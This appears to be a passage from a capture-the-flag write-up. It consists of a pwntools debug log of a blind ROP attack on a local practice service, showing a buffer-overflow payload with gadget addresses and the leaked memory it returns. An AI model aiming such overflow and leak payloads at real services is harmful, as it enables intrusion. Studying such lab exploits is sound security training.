 [+] Opening connection to localhost on port 10889: Done
[DEBUG] Received 0x1b bytes:
    b'Welcome to this blind pwn!\n'
[DEBUG] Sent 0x58 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000020  61 61 61 61  61 61 61 61  81 07 40 00  00 00 00 00  │aaaa│aaaa│··@·│····│
    00000030  00 02 40 00  00 00 00 00  ef be ad de  00 00 00 00  │··@·│····│····│····│
    00000040  83 07 40 00  00 00 00 00  01 00 00 00  00 00 00 00  │··@·│····│····│····│
    00000050  20 05 40 00  00 00 00 00                            │ ·@·│····│
    00000058
_DYNAMIC地址
[DEBUG] Received 0x100 bytes:
    00000000  02 00 00 00  06 00 00 00  28 0e 00 00  00 00 00 00  │····│····│(···│····│
    00000010  28 0e 60 00  00 00 00 00  28 0e 60 00  00 00 00 00  │(·`·│····│(·`·│····│
    00000020  d0 01 00 00  00 00 00 00  d0 01 00 00  00 00 00 00  │····│····│····│····│
    00000030  08 00 00 00  00 00 00 00  2e 2f 6c 64  2d 32 2e 32  │····│····│./ld│-2.2│
    00000040  33 2e 73 6f  00 58 58 58  58 58 58 58  58 58 58 58  │3.so│·XXX│XXXX│XXXX│
    00000050  58 58 58 58  04 00 00 00  10 00 00 00  01 00 00 00  │XXXX│····│····│····│
    00000060  47 4e 55 00  00 00 00 00  02 00 00 00  06 00 00 00  │GNU·│····│····│····│
    00000070  20 00 00 00  04 00 00 00  14 00 00 00  03 00 00 00  │ ···│····│····│····│
    00000080  47 4e 55 00  7e a6 80 66  35 3b 90 29  0b cc d9 a2  │GNU·│~··f│5;·)│····│
    00000090  f5 96 5d 09  f0 42 bd 39  03 00 00 00  06 00 00 00  │··]·│·B·9│····│····│
    000000a0  01 00 00 00  06 00 00 00  00 01 20 00  80 01 10 02  │····│····│·· ·│····│
    000000b0  06 00 00 00  07 00 00 00  00 00 00 00  29 1d 8c 1c  │····│····│····│)···│
    000000c0  66 55 61 10  39 f2 8b 1c  00 00 00 00  00 00 00 00  │fUa·│9···│····│····│
    000000d0  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
    000000e0  3d 00 00 00  12 00 00 00  00 00 00 00  00 00 00 00  │=···│····│····│····│
    000000f0  00 00 00 00  00 00 00 00  24 00 00 00  12 00 00 00  │····│····│$···│····│
    00000100
[*] Closed connection to localhost port 10889